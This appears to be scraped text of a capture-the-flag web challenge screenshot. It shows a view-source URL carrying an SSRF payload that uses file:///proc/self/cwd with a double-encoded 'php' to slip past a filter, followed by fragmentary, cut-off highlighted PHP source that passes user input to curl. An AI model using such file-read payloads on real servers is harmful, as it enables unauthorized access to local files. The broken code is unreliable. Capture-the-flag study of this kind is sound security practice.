 不安全 | view-source:47.104.170.59:7302/?x=file:///proc/self/cwd/flag.%2570hp
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB"
<span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</
#0000BB">$pos&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">strpos</span><span
style="color: #DD0000">"php"</span><span style="color: #007700">);<br />if(</span><span style="color: #0000BB">$pos</
style="color: #DD0000">"denied"</span><span style="color: #007700">);<br />}<br /></span><span style="color: #0000BB"
style="color: #007700">();<br /></span><span style="color: #0000BB">curl_setopt</span><span style="color: #007700">(<
#0000BB">CURLOPT_URL</span><span style="color: #007700">,</span><span style="color: #DD0000">"</span><span style="col
#0000BB">curl_setopt</span><span style="color: #007700">(</span><span style="color: #0000BB">$ch</span><span style="c
#007700">,</span><span style="color: #0000BB">true</span><span style="color: #007700">);<br /></span><span style="col
#0000BB">curl_exec</span><span style="color: #007700">(</span><span style="color: #0000BB">$ch</span><span style="col
</span>
3 </span>
4 </code><?php
5 //there is no flag /etc/hosts